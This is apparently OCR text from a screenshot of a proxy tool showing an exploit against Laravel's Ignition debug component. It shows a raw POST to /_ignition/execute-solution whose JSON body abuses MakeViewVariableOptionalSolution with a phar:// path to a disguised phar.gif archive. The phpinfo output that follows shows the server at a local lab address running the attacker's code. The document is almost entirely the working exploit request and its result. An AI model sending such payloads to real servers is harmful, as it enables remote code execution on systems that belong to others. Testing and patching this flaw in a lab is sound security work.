 Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.246:8000
3 Content-Type: application/json
4 Content-Length: 223
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile":
"phar:///home/www/wwwroot/127.0.0.1/laravel/phar.gif/test.txt"
11 }
12 }
? < + > Type a search term 0 matches
Done
107,359 bytes | 97 millis
示 ×
PHP Version 7.3.26
System Linux reader-l-PC 5.10.29-amd64-desktop #2 SMP Mon Apr 26 09:48:13 CST 2021 x
Build Date Jan 20 2021 23:12:04
Configure Command './configure' '--prefix=/www/server/php/73' '--with-config-file-path=/www/server/php/73/
user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xm
gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium' '--with
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2